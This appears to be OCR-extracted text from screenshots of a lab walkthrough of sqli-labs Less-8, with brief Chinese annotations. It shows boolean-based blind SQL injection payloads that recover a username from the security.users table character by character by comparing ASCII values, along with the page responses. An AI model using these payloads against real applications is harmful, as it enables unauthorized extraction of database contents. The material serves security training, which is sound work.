 http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select username from
security.users limit 12,1), 1, 1)) > 96) --+
第一个字符
Enable Post data Enable Referrer
①
Welcome Dhakkan
You are in...........
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select username from
security.users limit 12,1), 1, 1)) > 97) --+
96对97出错，为97，a的ascii码为97
Enable Post data Enable Referrer
Welcome Dhakkan
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select username from
security.users limit 12,1), 2, 1)) > 99) --+
第2个字符
Enable Post data Enable Referrer
②
Welcome Dhakkan
You are in...........
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select username from
security.users limit 12,1), 2, 1)) > 100) --+
为100，d的ascii码为100
Enable Post data Enable Referrer
Welcome Dhakkan
www.reber-9.com